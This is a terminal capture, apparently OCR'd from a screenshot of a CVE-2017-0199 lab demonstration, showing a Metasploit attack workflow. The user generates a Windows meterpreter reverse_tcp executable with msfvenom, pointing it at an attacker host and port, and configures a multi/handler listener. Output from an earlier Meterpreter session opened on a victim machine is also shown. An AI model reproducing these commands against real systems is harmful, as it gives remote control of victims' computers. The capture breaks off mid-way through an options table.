 Applications Places Terminal Mon 11:47 1
root@Bhdresh: /var/www/html
File Edit View Search Terminal Tabs Help
root@Bhdresh: /var/www/html root@Bhdresh: /home/bhdresh/Downloads/cve-2017-0199_samples
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.101:3751) at 2017-04-17 10:18:08 +0400
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.56.101 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Starting the payload handler...
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > exit
root@Bhdresh:/var/www/html# clear
root@Bhdresh:/var/www/html# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f exe > shell.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@Bhdresh:/var/www/html# msfconsole
Metasploit
=[ metasploit v4.14.4-dev ]
+ -- --=[ 1634 exploits - 934 auxiliary - 285 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
(reverse-i-search)`payload': show Interrupt: use the 'exit' command to quit
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)